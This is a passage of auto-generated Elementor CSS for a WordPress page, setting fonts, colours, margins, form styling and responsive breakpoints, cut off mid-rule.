.elementor-element.elementor-element-79e3609 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:1px 1px 1px 1px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2{text-align:start;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;line-height:15px;color:#000000;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-ffe51ed.elementor-social-icon{background-color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-ffe51ed.elementor-social-icon i{color:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-ffe51ed.elementor-social-icon svg{fill:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-fd03e78.elementor-social-icon{background-color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-fd03e78.elementor-social-icon i{color:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-repeater-item-fd03e78.elementor-social-icon svg{fill:#201B1B;}.elementor-40242 .elementor-element.elementor-element-41a409d{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-widget-container{text-align:right;}.elementor-40242 .elementor-element.elementor-element-41a409d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-social-icon{--icon-padding:0.2em;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40242 .elementor-element.elementor-element-850e702 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-850e702{text-align:end;}.elementor-40242 .elementor-element.elementor-element-850e702 img{width:65%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-ef4b7a5 > .elementor-widget-container{margin:0px 0px 0px 40px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-ef4b7a5{text-align:end;font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40242 .elementor-element.elementor-element-e057731{width:var( --container-widget-width, 98.054% );max-width:98.054%;--container-widget-width:98.054%;--container-widget-flex-grow:0;text-align:end;}.elementor-40242 .elementor-element.elementor-element-e057731 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-e057731 img{max-width:57%;}.elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-40242 .elementor-element.elementor-element-52d85ab8:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF7F6;}.elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-container{min-height:300px;}.elementor-40242 .elementor-element.elementor-element-52d85ab8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-52d85ab8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40242 .elementor-element.elementor-element-56fe922 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:500;color:#000000;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group{margin-bottom:10px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-form-fields-wrapper{margin-bottom:-10px;}body.rtl .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group > label{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-type-html{padding-bottom:0px;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-field{color:#233037;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-field, .elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#898888;border-width:0px 0px 0px 0px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-field-group .elementor-select-wrapper::before{color:#898888;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:10px;border-radius:30px 30px 30px 30px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-next{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"]{background-color:#FBABA1;color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-next:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"]:hover{color:#574141;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-button[type="submit"]:hover svg *{fill:#574141;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .elementor-message{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__indicators__indicator, .elementor-40242 .elementor-element.elementor-element-9ef49a2 .e-form__indicators__indicator__label{font-weight:500;}.elementor-40242 .elementor-element.elementor-element-9ef49a2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-40242 .elementor-element.elementor-element-8d70039 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8d70039 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:11px;font-weight:300;color:#463134;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e > .elementor-widget-container{margin:13px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e{text-align:start;}.elementor-40242 .elementor-element.elementor-element-14fbf5e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;text-decoration:underline;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-02dcd75 > .elementor-widget-container{margin:13px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-02dcd75{text-align:start;}.elementor-40242 .elementor-element.elementor-element-02dcd75 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-690da3b > .elementor-widget-container{margin:-15px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-690da3b{text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:17px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-c816e34 > .elementor-widget-container{margin:-12px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-c816e34{text-align:start;}.elementor-40242 .elementor-element.elementor-element-c816e34 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-d69474e > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-d69474e{text-align:start;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:9px;letter-spacing:-0.1px;word-spacing:0px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 > .elementor-widget-container{margin:-12px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5ce60c1{text-align:start;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#FF9F93;}.elementor-40242 .elementor-element.elementor-element-6da8a75 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-6da8a75{text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;line-height:15px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-71391277 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-71391277 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5f00b735 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-5f00b735{text-align:end;}.elementor-40242 .elementor-element.elementor-element-5f00b735 img{width:77%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-97dafe4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-97dafe4 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030{text-align:start;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;line-height:15px;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon-wrapper{text-align:center;}.elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-stacked .elementor-icon{background-color:#F697A4;}.elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-default .elementor-icon{color:#F697A4;border-color:#F697A4;}.elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-framed .elementor-icon, .elementor-40242 .elementor-element.elementor-element-8de38b2.elementor-view-default .elementor-icon svg{fill:#F697A4;}.elementor-40242 .elementor-element.elementor-element-b0e6d59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-40242 .elementor-element.elementor-element-b0e6d59 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-ed239f9 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-ed239f9{text-align:end;}.elementor-40242 .elementor-element.elementor-element-ed239f9 img{width:77%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-6acf462{text-align:end;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:300;color:#3F2A2D;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-11ffa5f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBABA1;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40242 .elementor-element.elementor-element-6c202f1d{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:4.4px;}.elementor-40242 .elementor-element.elementor-element-6c202f1d .elementor-divider-separator{width:100%;}.elementor-40242 .elementor-element.elementor-element-6c202f1d .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-40242 .elementor-element.elementor-element-20f38ac:not(.elementor-motion-effects-element-type-background), .elementor-40242 .elementor-element.elementor-element-20f38ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBABA1;}.elementor-40242 .elementor-element.elementor-element-20f38ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-20f38ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40242 .elementor-element.elementor-element-3fce9485 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-widget-tp-adv-text-block .pt_plus_adv_text_block .text-content-block,.elementor-widget-tp-adv-text-block .pt_plus_adv_text_block .text-content-block p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block{color:#FFFFFF;}.elementor-40242 .elementor-element.elementor-element-773f5f29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-40242 .elementor-element.elementor-element-773f5f29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-40242 .elementor-element.elementor-element-468812f3 > .elementor-widget-container{margin:0px 30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-468812f3{text-align:end;}.elementor-40242 .elementor-element.elementor-element-468812f3 img{width:46%;max-width:33%;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-40242 .elementor-element.elementor-element-6f73479a{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-7d8cd823 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 .elementor-heading-title{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-145c305 .elementor-heading-title{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-f9072d7 > .elementor-widget-container{margin:0px 0px -14px 0px;}.elementor-40242 .elementor-element.elementor-element-8194f0a > .elementor-widget-container{margin:1px 1px 1px 1px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__thumbnail__link{width:21%;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:8px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:8px;}.elementor-40242 .elementor-element.elementor-element-8194f0a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:8px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title, .elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title a{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__title{margin-bottom:6px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__excerpt p{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-8194f0a a.elementor-post__read-more{font-size:11px;}.elementor-40242 .elementor-element.elementor-element-71134fd > .elementor-widget-container{margin:-51px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon{font-size:19px;}.elementor-40242 .elementor-element.elementor-element-71134fd .elementor-icon svg{height:19px;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-1c515af6{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-40242 .elementor-element.elementor-element-55055b70{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-7224c27{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-widget-container{text-align:right;}.elementor-40242 .elementor-element.elementor-element-41a409d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-850e702 img{width:87%;max-width:100%;}.elementor-40242 .elementor-element.elementor-element-ef4b7a5{font-size:9px;}.elementor-40242 .elementor-element.elementor-element-56fe922 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-element-populated{margin:0px 0px 0px 150px;--e-column-margin-right:0px;--e-column-margin-left:150px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-element-populated{margin:0px 0px 0px 150px;--e-column-margin-right:0px;--e-column-margin-left:150px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-20f38ac{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-50493f6a{width:var( --container-widget-width, 692.412px );max-width:692.412px;--container-widget-width:692.412px;--container-widget-flex-grow:0;}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p{font-size:11px;}}@media(max-width:767px){.elementor-40242 .elementor-element.elementor-element-3fe74079{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-6f73479a{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7d8cd823 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-289fd57d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-289fd57d .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-1f050f57 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-706e0e0 .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-145c305 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-145c305 .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-f9072d7 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-f9072d7 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-40242 .elementor-element.elementor-element-8194f0a:after{content:"0.5";}.elementor-40242 .elementor-element.elementor-element-8194f0a .elementor-post__thumbnail__link{width:100%;}.elementor-40242 .elementor-element.elementor-element-62971623{width:50%;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: -20px;}.elementor-40242 .elementor-element.elementor-element-62971623 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-4d18ce9f .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-5a02deda{width:50%;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: -20px;}.elementor-40242 .elementor-element.elementor-element-5a02deda > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-5c73347d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-5c73347d .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-40242 .elementor-element.elementor-element-48aeebd6 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-7224c27{font-size:15px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-79e3609 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-d4dc2a2{font-size:15px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-widget-container{text-align:left;}.elementor-40242 .elementor-element.elementor-element-41a409d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:015px 0px 10px 0px;}.elementor-40242 .elementor-element.elementor-element-41a409d{--icon-size:24px;--grid-column-gap:27px;}.elementor-40242 .elementor-element.elementor-element-41a409d .elementor-social-icon{--icon-padding:0.1em;}.elementor-40242 .elementor-element.elementor-element-e057731 > .elementor-widget-container{margin:-0px 50px 20px 50px;}.elementor-40242 .elementor-element.elementor-element-52d85ab8{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-56fe922 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-dcfe8da .elementor-heading-title{font-size:12px;}.elementor-40242 .elementor-element.elementor-element-9ef49a2 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8d70039 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8d70039 .elementor-heading-title{font-size:10px;line-height:1.5em;}.elementor-40242 .elementor-element.elementor-element-caf1534 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-caf1534{text-align:end;}.elementor-40242 .elementor-element.elementor-element-caf1534 img{width:26%;}.elementor-40242 .elementor-element.elementor-element-b071e4f{width:50%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-b071e4f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-b071e4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: -20px;}.elementor-40242 .elementor-element.elementor-element-b071e4f > .elementor-element-populated{margin:-96px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e > .elementor-widget-container{margin:40px 0px -6px 0px;}.elementor-40242 .elementor-element.elementor-element-14fbf5e .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-02dcd75 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-02dcd75 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-690da3b > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-690da3b{font-size:11px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0{width:50%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-9fa1ff0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: -20px;}.elementor-40242 .elementor-element.elementor-element-9fa1ff0 > .elementor-element-populated{margin:-8px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-40242 .elementor-element.elementor-element-c816e34 > .elementor-widget-container{margin:0px 0px 34px 0px;}.elementor-40242 .elementor-element.elementor-element-c816e34 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-d69474e{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 > .elementor-widget-container{margin:30px 0px 32px 0px;}.elementor-40242 .elementor-element.elementor-element-5ce60c1 .elementor-heading-title{font-size:15px;}.elementor-40242 .elementor-element.elementor-element-6da8a75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-6da8a75{font-size:10px;line-height:0.1em;word-spacing:0.1em;}.elementor-40242 .elementor-element.elementor-element-71391277{width:48%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-71391277.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-71391277.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-40242 .elementor-element.elementor-element-71391277 > .elementor-element-populated{margin:5px 0px 